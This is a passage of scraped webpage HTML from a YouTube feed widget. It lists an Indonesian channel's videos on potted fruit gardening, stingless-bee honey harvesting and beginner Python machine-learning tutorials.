<img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://yt3.ggpht.com/QV_m7AndAPdpsYOkuq9dkbkyBW6yarfTXxAz9GfuvGaj5rtIjUeVHQo_-K0Xt3Z84jvb_rw03Q=s88-c-k-c0x00ffffff-no-rj" alt="Kebonpedia" width="50" height="50"><noscript><img decoding="async" src="https://yt3.ggpht.com/QV_m7AndAPdpsYOkuq9dkbkyBW6yarfTXxAz9GfuvGaj5rtIjUeVHQo_-K0Xt3Z84jvb_rw03Q=s88-c-k-c0x00ffffff-no-rj" alt="Kebonpedia" width="50" height="50"></noscript></div>
</a></div><div class="sby_items_wrap" style="padding: 5px;"><div class="sby_item  sby_new sby_transition" id="sby_VVVJbHZlLVFnR0ozVDRTMXprZGQtd0FBLjlDYlhYazhVQzhn" data-date="1768613462" data-video-id="9CbXXk8UC8g"><div class="sby_inner_item"><div class="sby_video_thumbnail_wrap sby_item_video_thumbnail_wrap">
<a class="sby_video_thumbnail sby_item_video_thumbnail" href="https://www.youtube.com/watch?v=9CbXXk8UC8g" target="_blank" rel="noopener" data-full-res="https://i.ytimg.com/vi/9CbXXk8UC8g/maxresdefault.jpg" data-img-src-set="{&quot;120&quot;:&quot;https:\/\/i.ytimg.com\/vi\/9CbXXk8UC8g\/default.jpg&quot;,&quot;320&quot;:&quot;https:\/\/i.ytimg.com\/vi\/9CbXXk8UC8g\/mqdefault.jpg&quot;,&quot;480&quot;:&quot;https:\/\/i.ytimg.com\/vi\/9CbXXk8UC8g\/hqdefault.jpg&quot;,&quot;640&quot;:&quot;https:\/\/i.ytimg.com\/vi\/9CbXXk8UC8g\/sddefault.jpg&quot;}" data-video-id="9CbXXk8UC8g" data-video-title="#Kebonpedia Jadi Rebutan Auto Habis Jambu Citra Jumbo Tomsamsi">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://djafa.org/wp-content/plugins/feeds-for-youtube/img/placeholder.png" alt="Ning Citra Top Perfom. Jumbo. Segerrr. Diantara GG, MDH, Kiojok atau Citra, maka saya pilih keempatnya saja,, 😅 yg penting dirawat, kalau perkara adil ya tetep diusahakan kya apa caranya 🤣
#JambuCitraJumbo
#kebonpedia
#petanimasagitu
#tukangkebon
#tomsamsi
#tanbulampot"><noscript><img decoding="async" src="https://djafa.org/wp-content/plugins/feeds-for-youtube/img/placeholder.png" alt="Ning Citra Top Perfom. Jumbo. Segerrr. Diantara GG, MDH, Kiojok atau Citra, maka saya pilih keempatnya saja,, 😅 yg penting dirawat, kalau perkara adil ya tetep diusahakan kya apa caranya 🤣
#JambuCitraJumbo
#kebonpedia
#petanimasagitu
#tukangkebon
#tomsamsi
#tanbulampot"></noscript><div class="sby_thumbnail_hover sby_item_video_thumbnail_hover"><div class="sby_thumbnail_hover_inner">
<span class="sby_video_title" >#Kebonpedia Jadi Rebutan Auto Habis Jambu Citra Jumbo Tomsamsi</span></div></div><div class="sby_play_btn" >
<span class="sby_play_btn_bg"></span>
<svg aria-hidden="true" focusable="false" data-prefix="fab" data-icon="youtube" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="svg-inline--fa fa-youtube fa-w-18"><path fill="currentColor" d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z" class=""></path></svg></div>
<span class="sby_loader sby_hidden" style="background-color: rgb(255, 255, 255);"></span>
</a></div></div></div><div class="sby_item  sby_new sby_transition" id="sby_VVVJbHZlLVFnR0ozVDRTMXprZGQtd0FBLkU1Njl0czVjeDh3" data-date="1768007202" data-video-id="E569ts5cx8w"><div class="sby_inner_item"><div class="sby_video_thumbnail_wrap sby_item_video_thumbnail_wrap">
<a class="sby_video_thumbnail sby_item_video_thumbnail" href="https://www.youtube.com/watch?v=E569ts5cx8w" target="_blank" rel="noopener" data-full-res="https://i.ytimg.com/vi/E569ts5cx8w/maxresdefault.jpg" data-img-src-set="{&quot;120&quot;:&quot;https:\/\/i.ytimg.com\/vi\/E569ts5cx8w\/default.jpg&quot;,&quot;320&quot;:&quot;https:\/\/i.ytimg.com\/vi\/E569ts5cx8w\/mqdefault.jpg&quot;,&quot;480&quot;:&quot;https:\/\/i.ytimg.com\/vi\/E569ts5cx8w\/hqdefault.jpg&quot;,&quot;640&quot;:&quot;https:\/\/i.ytimg.com\/vi\/E569ts5cx8w\/sddefault.jpg&quot;}" data-video-id="E569ts5cx8w" data-video-title="Ensemble Sederhana pada Mini Tools Analisis Data dan Machine Learning Berbasis Python CLI">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://djafa.org/wp-content/plugins/feeds-for-youtube/img/placeholder.png" alt="Mini tools untuk explorasi data dan analisis data serta machine learning berbasis Python CLI yang saya buat untuk keperluan pembelajaran. Sesuai tugas kampus, ditambahkan fitur baru  Ensemble Methods sederhana. Basenya command line interface (CLI) Python yang dapat mengambil dataset dari berbagai sumber seperti URL langsung, Google Drive, maupun Kaggle, serta menyediakan beberapa metode analisis data dan machine learning.Repo : https://github.com/unyil46/unda-data-mining-toolkit.git"><noscript><img decoding="async" src="https://djafa.org/wp-content/plugins/feeds-for-youtube/img/placeholder.png" alt="Mini tools untuk explorasi data dan analisis data serta machine learning berbasis Python CLI yang saya buat untuk keperluan pembelajaran. Sesuai tugas kampus, ditambahkan fitur baru  Ensemble Methods sederhana. Basenya command line interface (CLI) Python yang dapat mengambil dataset dari berbagai sumber seperti URL langsung, Google Drive, maupun Kaggle, serta menyediakan beberapa metode analisis data dan machine learning.Repo : https://github.com/unyil46/unda-data-mining-toolkit.git"></noscript><div class="sby_thumbnail_hover sby_item_video_thumbnail_hover"><div class="sby_thumbnail_hover_inner">
<span class="sby_video_title" >Ensemble Sederhana pada Mini Tools Analisis Data dan Machine Learning Berbasis Python CLI</span></div></div><div class="sby_play_btn" >
<span class="sby_play_btn_bg"></span>
<svg aria-hidden="true" focusable="false" data-prefix="fab" data-icon="youtube" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="svg-inline--fa fa-youtube fa-w-18"><path fill="currentColor" d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z" class=""></path></svg></div>
<span class="sby_loader sby_hidden" style="background-color: rgb(255, 255, 255);"></span>
</a></div></div></div><div class="sby_item  sby_new sby_transition" id="sby_VVVJbHZlLVFnR0ozVDRTMXprZGQtd0FBLnJQVjB1OW1EY25Z" data-date="1761577302" data-video-id="rPV0u9mDcnY"><div class="sby_inner_item"><div class="sby_video_thumbnail_wrap sby_item_video_thumbnail_wrap">
<a class="sby_video_thumbnail sby_item_video_thumbnail" href="https://www.youtube.com/watch?v=rPV0u9mDcnY" target="_blank" rel="noopener" data-full-res="https://i.ytimg.com/vi/rPV0u9mDcnY/maxresdefault.jpg" data-img-src-set="{&quot;120&quot;:&quot;https:\/\/i.ytimg.com\/vi\/rPV0u9mDcnY\/default.jpg&quot;,&quot;320&quot;:&quot;https:\/\/i.ytimg.com\/vi\/rPV0u9mDcnY\/mqdefault.jpg&quot;,&quot;480&quot;:&quot;https:\/\/i.ytimg.com\/vi\/rPV0u9mDcnY\/hqdefault.jpg&quot;,&quot;640&quot;:&quot;https:\/\/i.ytimg.com\/vi\/rPV0u9mDcnY\/sddefault.jpg&quot;}" data-video-id="rPV0u9mDcnY" data-video-title="Unsupervised Learning Analisa Data menggunakan Algoritma K-Means">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://djafa.org/wp-content/plugins/feeds-for-youtube/img/placeholder.png" alt="Colab : https://colab.research.google.com/drive/1cihjjfBb_hqdIT_KTCDGkp5iQAm4KjrV?usp=sharing
Data: https://drive.google.com/file/d/1OZajMgx5DdTMEYDNEZqXqJbOgHWIvvoZ/view?usp=drive_link"><noscript><img decoding="async" src="https://djafa.org/wp-content/plugins/feeds-for-youtube/img/placeholder.png" alt="Colab : https://colab.research.google.com/drive/1cihjjfBb_hqdIT_KTCDGkp5iQAm4KjrV?usp=sharing
Data: https://drive.google.com/file/d/1OZajMgx5DdTMEYDNEZqXqJbOgHWIvvoZ/view?usp=drive_link"></noscript><div class="sby_thumbnail_hover sby_item_video_thumbnail_hover"><div class="sby_thumbnail_hover_inner">
<span class="sby_video_title" >Unsupervised Learning Analisa Data menggunakan Algoritma K-Means</span></div></div><div class="sby_play_btn" >
<span class="sby_play_btn_bg"></span>
<svg aria-hidden="true" focusable="false" data-prefix="fab" data-icon="youtube" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="svg-inline--fa fa-youtube fa-w-18"><path fill="currentColor" d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z" class=""></path></svg></div>
<span class="sby_loader sby_hidden" style="background-color: rgb(255, 255, 255);"></span>
</a></div></div></div><div class="sby_item  sby_new sby_transition" id="sby_VVVJbHZlLVFnR0ozVDRTMXprZGQtd0FBLjdycFhiemVRVDQ4" data-date="1761368215" data-video-id="7rpXbzeQT48"><div class="sby_inner_item"><div class="sby_video_thumbnail_wrap sby_item_video_thumbnail_wrap">
<a class="sby_video_thumbnail sby_item_video_thumbnail" href="https://www.youtube.com/watch?v=7rpXbzeQT48" target="_blank" rel="noopener" data-full-res="https://i.ytimg.com/vi/7rpXbzeQT48/maxresdefault.jpg" data-img-src-set="{&quot;120&quot;:&quot;https:\/\/i.ytimg.com\/vi\/7rpXbzeQT48\/default.jpg&quot;,&quot;320&quot;:&quot;https:\/\/i.ytimg.com\/vi\/7rpXbzeQT48\/mqdefault.jpg&quot;,&quot;480&quot;:&quot;https:\/\/i.ytimg.com\/vi\/7rpXbzeQT48\/hqdefault.jpg&quot;,&quot;640&quot;:&quot;https:\/\/i.ytimg.com\/vi\/7rpXbzeQT48\/sddefault.jpg&quot;}" data-video-id="7rpXbzeQT48" data-video-title="#MaduKelulut Edisi panen madu kelulut trigona klanceng mengeluarkan gasl">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://djafa.org/wp-content/plugins/feeds-for-youtube/img/placeholder.png" alt="#kebonpedia #tukangkebon #madukelulut #maduitama #maduklanceng #madutrigona #budidayaklanceng"><noscript><img decoding="async" src="https://djafa.org/wp-content/plugins/feeds-for-youtube/img/placeholder.png" alt="#kebonpedia #tukangkebon #madukelulut #maduitama #maduklanceng #madutrigona #budidayaklanceng"></noscript><div class="sby_thumbnail_hover sby_item_video_thumbnail_hover"><div class="sby_thumbnail_hover_inner">
<span class="sby_video_title" >#MaduKelulut Edisi panen madu kelulut trigona klanceng mengeluarkan gasl</span></div></div><div class="sby_play_btn" >
<span class="sby_play_btn_bg"></span>
<svg aria-hidden="true" focusable="false" data-prefix="fab" data-icon="youtube" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="svg-inline--fa fa-youtube fa-w-18"><path fill="currentColor" d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z" class=""></path></svg></div>
<span class="sby_loader sby_hidden" style="background-color: rgb(255, 255, 255);"></span>
</a></div></div></div><div class="sby_item  sby_new sby_transition" id="sby_VVVJbHZlLVFnR0ozVDRTMXprZGQtd0FBLnhabmUxV2ZwSXNz" data-date="1760752443" data-video-id="xZne1WfpIss"><div class="sby_inner_item"><div class="sby_video_thumbnail_wrap sby_item_video_thumbnail_wrap">
<a class="sby_video_thumbnail sby_item_video_thumbnail" href="https://www.youtube.com/watch?v=xZne1WfpIss" target="_blank" rel="noopener" data-full-res="https://i.ytimg.com/vi/xZne1WfpIss/hqdefault.jpg" data-img-src-set="{&quot;120&quot;:&quot;https:\/\/i.ytimg.com\/vi\/xZne1WfpIss\/default.jpg&quot;,&quot;320&quot;:&quot;https:\/\/i.ytimg.com\/vi\/xZne1WfpIss\/mqdefault.jpg&quot;,&quot;480&quot;:&quot;https:\/\/i.ytimg.com\/vi\/xZne1WfpIss\/hqdefault.jpg&quot;,&quot;640&quot;:&quot;https:\/\/i.ytimg.com\/vi\/xZne1WfpIss\/sddefault.jpg&quot;}" data-video-id="xZne1WfpIss" data-video-title="#MaduKelulut Edisi Panen Madu Kelulut Klanceng Trigona Itama">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://djafa.org/wp-content/plugins/feeds-for-youtube/img/placeholder.png" alt="#kebonpedia #madukelulut #madutrigona #maduklanceng #maduitama"><noscript><img decoding="async" src="https://djafa.org/wp-content/plugins/feeds-for-youtube/img/placeholder.png" alt="#kebonpedia #madukelulut #madutrigona #maduklanceng #maduitama"></noscript><div class="sby_thumbnail_hover sby_item_video_thumbnail_hover"><div class="sby_thumbnail_hover_inner">
<span class="sby_video_title" >#MaduKelulut Edisi Panen Madu Kelulut Klanceng Trigona Itama</span></div></div><div class="sby_play_btn" >
<span class="sby_play_btn_bg"></span>
<svg aria-hidden="true" focusable="false" data-prefix="fab" data-icon="youtube" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="svg-inline--fa fa-youtube fa-w-18"><path fill="currentColor" d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z" class=""></path></svg></div>
<span class="sby_loader sby_hidden" style="background-color: rgb(255, 255, 255);"></span>
</a></div></div></div><div class="sby_item  sby_new sby_transition" id="sby_VVVJbHZlLVFnR0ozVDRTMXprZGQtd0FBLlVfNTZWSzdQcUhZ" data-date="1760282819" data-video-id="U_56VK7PqHY"><div class="sby_inner_item"><div class="sby_video_thumbnail_wrap sby_item_video_thumbnail_wrap">
<a class="sby_video_thumbnail sby_item_video_thumbnail" href="https://www.youtube.com/watch?v=U_56VK7PqHY" target="_blank" rel="noopener" data-full-res="https://i.ytimg.com/vi/U_56VK7PqHY/maxresdefault.jpg" data-img-src-set="{&quot;120&quot;:&quot;https:\/\/i.ytimg.com\/vi\/U_56VK7PqHY\/default.jpg&quot;,&quot;320&quot;:&quot;https:\/\/i.ytimg.com\/vi\/U_56VK7PqHY\/mqdefault.jpg&quot;,&quot;480&quot;:&quot;https:\/\/i.ytimg.com\/vi\/U_56VK7PqHY\/hqdefault.jpg&quot;,&quot;640&quot;:&quot;https:\/\/i.ytimg.com\/vi\/U_56VK7PqHY\/sddefault.jpg&quot;}" data-video-id="U_56VK7PqHY" data-video-title="#MachineLearning Regresi Linear Prediksi Pagu dan Realisasi Dengan Google Colab">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://djafa.org/wp-content/plugins/feeds-for-youtube/img/placeholder.png" alt="# Alur Prediksi Pagu &amp; Realisasi 2 Tahun ke Depan
# ==========================================================
# 1. Import library
# 2. Ambil data asli dari URL
# 3. Deteksi format (JSON atau CSV) &amp; Konversi ke DataFrame
# 4. Standarkan dan validasi nama kolom (tahun, pagu, realisasi)
# 5. Bersihkan karakter non-numerik
# 6. Validasi nilai numerik dan kosong atau tidak valid
# 7. Urutkan data berdasarkan tahun
# 8. Latih model regresi linear untuk pagu dan realisasi
# 9. Jalankan model untuk Pagu &amp; Realisasi
# 10. Visualisasi
# =========================================================="><noscript><img decoding="async" src="https://djafa.org/wp-content/plugins/feeds-for-youtube/img/placeholder.png" alt="# Alur Prediksi Pagu &amp; Realisasi 2 Tahun ke Depan
# ==========================================================
# 1. Import library
# 2. Ambil data asli dari URL
# 3. Deteksi format (JSON atau CSV) &amp; Konversi ke DataFrame
# 4. Standarkan dan validasi nama kolom (tahun, pagu, realisasi)
# 5. Bersihkan karakter non-numerik
# 6. Validasi nilai numerik dan kosong atau tidak valid
# 7. Urutkan data berdasarkan tahun
# 8. Latih model regresi linear untuk pagu dan realisasi
# 9. Jalankan model untuk Pagu &amp; Realisasi
# 10. Visualisasi
# =========================================================="></noscript><div class="sby_thumbnail_hover sby_item_video_thumbnail_hover"><div class="sby_thumbnail_hover_inner">
<span class="sby_video_title" >#MachineLearning Regresi Linear Prediksi Pagu dan Realisasi Dengan Google Colab</span></div></div><div class="sby_play_btn" >
<span class="sby_play_btn_bg"></span>
<svg aria-hidden="true" focusable="false" data-prefix="fab" data-icon="youtube" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="svg-inline--fa fa-youtube fa-w-18"><path fill="currentColor" d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z" class=""></path></svg></div>
<span class="sby_loader sby_hidden" style="background-color: rgb(255, 255, 255);"></span>
</a></div></div></div><div class="sby_item  sby_new sby_transition" id="sby_VVVJbHZlLVFnR0ozVDRTMXprZGQtd0FBLkU2YkdmREpMTUhB" data-date="1759728851" data-video-id="E6bGfDJLMHA"><div class="sby_inner_item"><div class="sby_video_thumbnail_wrap sby_item_video_thumbnail_wrap">
<a class="sby_video_thumbnail sby_item_video_thumbnail" href="https://www.youtube.com/watch?v=E6bGfDJLMHA" target="_blank" rel="noopener" data-full-res="https://i.ytimg.com/vi/E6bGfDJLMHA/maxresdefault.jpg" data-img-src-set="{&quot;120&quot;:&quot;https:\/\/i.ytimg.com\/vi\/E6bGfDJLMHA\/default.jpg&quot;,&quot;320&quot;:&quot;https:\/\/i.ytimg.com\/vi\/E6bGfDJLMHA\/mqdefault.jpg&quot;,&quot;480&quot;:&quot;https:\/\/i.ytimg.com\/vi\/E6bGfDJLMHA\/hqdefault.jpg&quot;,&quot;640&quot;:&quot;https:\/\/i.ytimg.com\/vi\/E6bGfDJLMHA\/sddefault.jpg&quot;}" data-video-id="E6bGfDJLMHA" data-video-title="#tanbulampot. Petik Jambu Manis Belimbing Masam Lombok Pedas">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://djafa.org/wp-content/plugins/feeds-for-youtube/img/placeholder.png" alt="#tanbulampot #kebonpedia #berkebun #tukangkebon #jambuair #petanimasagitu"><noscript><img decoding="async" src="https://djafa.org/wp-content/plugins/feeds-for-youtube/img/placeholder.png" alt="#tanbulampot #kebonpedia #berkebun #tukangkebon #jambuair #petanimasagitu"></noscript><div class="sby_thumbnail_hover sby_item_video_thumbnail_hover"><div class="sby_thumbnail_hover_inner">
<span class="sby_video_title" >#tanbulampot. Petik Jambu Manis Belimbing Masam Lombok Pedas</span></div></div><div class="sby_play_btn" >
<span class="sby_play_btn_bg"></span>
<svg aria-hidden="true" focusable="false" data-prefix="fab" data-icon="youtube" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="svg-inline--fa fa-youtube fa-w-18"><path fill="currentColor" d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z" class=""></path></svg></div>
<span class="sby_loader sby_hidden" style="background-color: rgb(255, 255, 255);"></span>
</a></div></div></div><div class="sby_item  sby_new sby_transition" id="sby_VVVJbHZlLVFnR0ozVDRTMXprZGQtd0FBLkpRSmNkZnlGTV9v" data-date="1759215999" data-video-id="JQJcdfyFM_o"><div class="sby_inner_item"><div class="sby_video_thumbnail_wrap sby_item_video_thumbnail_wrap">
<a class="sby_video_thumbnail sby_item_video_thumbnail" href="https://www.youtube.com/watch?v=JQJcdfyFM_o" target="_blank" rel="noopener" data-full-res="https://i.ytimg.com/vi/JQJcdfyFM_o/maxresdefault.jpg" data-img-src-set="{&quot;120&quot;:&quot;https:\/\/i.ytimg.com\/vi\/JQJcdfyFM_o\/default.jpg&quot;,&quot;320&quot;:&quot;https:\/\/i.ytimg.com\/vi\/JQJcdfyFM_o\/mqdefault.jpg&quot;,&quot;480&quot;:&quot;https:\/\/i.ytimg.com\/vi\/JQJcdfyFM_o\/hqdefault.jpg&quot;,&quot;640&quot;:&quot;https:\/\/i.ytimg.com\/vi\/JQJcdfyFM_o\/sddefault.jpg&quot;}" data-video-id="JQJcdfyFM_o" data-video-title="#tanbulampot Waktu Tepat Bungkus Jambu">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://djafa.org/wp-content/plugins/feeds-for-youtube/img/placeholder.png" alt="#tanbulampot #kebonpedia #berkebun #tukangkebon #jambuair #cangkokjambu #jambumdh #jambukiojok #petanimasagitu"><noscript><img decoding="async" src="https://djafa.org/wp-content/plugins/feeds-for-youtube/img/placeholder.png" alt="#tanbulampot #kebonpedia #berkebun #tukangkebon #jambuair #cangkokjambu #jambumdh #jambukiojok #petanimasagitu"></noscript><div class="sby_thumbnail_hover sby_item_video_thumbnail_hover"><div class="sby_thumbnail_hover_inner">
<span class="sby_video_title" >#tanbulampot Waktu Tepat Bungkus Jambu</span></div></div><div class="sby_play_btn" >
<span class="sby_play_btn_bg"></span>
<svg aria-hidden="true" focusable="false" data-prefix="fab" data-icon="youtube" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="svg-inline--fa fa-youtube fa-w-18"><path fill="currentColor" d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z" class=""></path></svg></div>
<span class="sby_loader sby_hidden" style="background-color: rgb(255, 255, 255);"></span>
</a></div></div></div><div class="sby_item  sby_new sby_transition" id="sby_VVVJbHZlLVFnR0ozVDRTMXprZGQtd0FBLjJ6dGd2bnRkLXo4" data-date="1758498018" data-video-id="2ztgvntd-z8"><div class="sby_inner_item"><div class="sby_video_thumbnail_wrap sby_item_video_thumbnail_wrap">
<a class="sby_video_thumbnail sby_item_video_thumbnail" href="https://www.youtube.com/watch?v=2ztgvntd-z8" target="_blank" rel="noopener" data-full-res="https://i.ytimg.com/vi/2ztgvntd-z8/maxresdefault.jpg" data-img-src-set="{&quot;120&quot;:&quot;https:\/\/i.ytimg.com\/vi\/2ztgvntd-z8\/default.jpg&quot;,&quot;320&quot;:&quot;https:\/\/i.ytimg.com\/vi\/2ztgvntd-z8\/mqdefault.jpg&quot;,&quot;480&quot;:&quot;https:\/\/i.ytimg.com\/vi\/2ztgvntd-z8\/hqdefault.jpg&quot;,&quot;640&quot;:&quot;https:\/\/i.ytimg.com\/vi\/2ztgvntd-z8\/sddefault.jpg&quot;}" data-video-id="2ztgvntd-z8" data-video-title="#tanbulampot Potes Bunga Hasil Maksimal">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://djafa.org/wp-content/plugins/feeds-for-youtube/img/placeholder.png" alt="#tanbulampot #kebonpedia #berkebun #tukangkebon #petanimasagitu #swasembadasayur"><noscript><img decoding="async" src="https://djafa.org/wp-content/plugins/feeds-for-youtube/img/placeholder.png" alt="#tanbulampot #kebonpedia #berkebun #tukangkebon #petanimasagitu #swasembadasayur"></noscript><div class="sby_thumbnail_hover sby_item_video_thumbnail_hover"><div class="sby_thumbnail_hover_inner">
<span class="sby_video_title" >#tanbulampot Potes Bunga Hasil Maksimal</span></div></div><div class="sby_play_btn" >
<span class="sby_play_btn_bg"></span>
<svg aria-hidden="true" focusable="false" data-prefix="fab" data-icon="youtube" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="svg-inline--fa fa-youtube fa-w-18"><path fill="currentColor" d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z" class=""></path></svg></div>
<span class="sby_loader sby_hidden" style="background-color: rgb(255, 255, 255);"></span>
</a></div></div></div><div class="sby_item  sby_new sby_transition" id="sby_VVVJbHZlLVFnR0ozVDRTMXprZGQtd0FBLjk5LS1DMHFodTM0" data-date="1757910812" data-video-id="99--C0qhu34"><div class="sby_inner_item"><div class="sby_video_thumbnail_wrap sby_item_video_thumbnail_wrap">
<a class="sby_video_thumbnail sby_item_video_thumbnail" href="https://www.youtube.com/watch?v=99--C0qhu34" target="_blank" rel="noopener" data-full-res="https://i.ytimg.com/vi/99--C0qhu34/maxresdefault.jpg" data-img-src-set="{&quot;120&quot;:&quot;https:\/\/i.ytimg.com\/vi\/99--C0qhu34\/default.jpg&quot;,&quot;320&quot;:&quot;https:\/\/i.ytimg.com\/vi\/99--C0qhu34\/mqdefault.jpg&quot;,&quot;480&quot;:&quot;https:\/\/i.ytimg.com\/vi\/99--C0qhu34\/hqdefault.jpg&quot;,&quot;640&quot;:&quot;https:\/\/i.ytimg.com\/vi\/99--C0qhu34\/sddefault.jpg&quot;}" data-video-id="99--C0qhu34" data-video-title="#tanbulampot Swasembada Lombok Lahan Minimalis">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://djafa.org/wp-content/plugins/feeds-for-youtube/img/placeholder.png" alt="#kebonpedia #tanbulampot #caberawitsubur #berkebun #swasembadalombok #tukangkebon #petanimasagitu"><noscript><img decoding="async" src="https://djafa.org/wp-content/plugins/feeds-for-youtube/img/placeholder.png" alt="#kebonpedia #tanbulampot #caberawitsubur #berkebun #swasembadalombok #tukangkebon #petanimasagitu"></noscript><div class="sby_thumbnail_hover sby_item_video_thumbnail_hover"><div class="sby_thumbnail_hover_inner">
<span class="sby_video_title" >#tanbulampot Swasembada Lombok Lahan Minimalis</span></div></div><div class="sby_play_btn" >
<span class="sby_play_btn_bg"></span>
<svg aria-hidden="true" focusable="false" data-prefix="fab" data-icon="youtube" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="svg-inline--fa fa-youtube fa-w-18"><path fill="currentColor" d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z" class=""></path></svg></div>
<span class="sby_loader sby_hidden" style="background-color: rgb(255, 255, 255);"></span>
